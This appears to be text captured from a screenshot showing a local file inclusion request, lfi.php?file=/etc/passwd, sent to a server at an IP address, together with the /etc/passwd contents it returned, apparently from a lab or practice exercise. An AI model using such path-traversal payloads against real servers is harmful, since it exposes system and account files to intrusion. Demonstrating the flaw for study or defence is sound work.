 不安全 47.110.227.208:8001/lfi.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false